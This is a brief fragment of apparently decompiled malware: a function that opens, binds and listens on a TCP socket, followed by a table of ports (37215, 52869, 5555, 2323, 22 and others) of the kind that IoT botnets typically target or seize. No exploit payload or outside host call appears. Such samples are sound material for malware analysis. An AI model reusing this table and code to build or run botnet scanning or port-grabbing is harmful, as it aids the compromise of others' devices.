 *(_DWORD *)v7 = 1;
fd = __GI_socket(2, 1, 0);
__GI_setsockopt(fd, 1, 2, v7, 4);
v3 = __GI___libc_fcntl(fd, 3, 0, v2);
__GI___libc_fcntl(fd, 4, (struct flock *)(v3 | 0x800), v4);
*(_DWORD *)v6.sin_zero = 0;
*(_DWORD *)&v6.sin_zero[4] = 0;
v6.sin_family = 2;
v6.sin_port = __ROR2__(port, 8);
v6.sin_addr.s_addr = 0;
if ( __GI_bind(fd, &v6, 16) != -1 )
__GI_listen(fd, 10);
return fd;
}
port_list dw 80
dw 8080
dw 8081
dw 8083
dw 37215
dw 5500
dw 60001
dw 52869
dw 8089
dw 8090
dw 8000
dw 81
dw 82
dw 83
dw 84
dw 85
dw 8888
dw 8181
dw 8443
dw 5555
dw 443
dw 22
dw 2323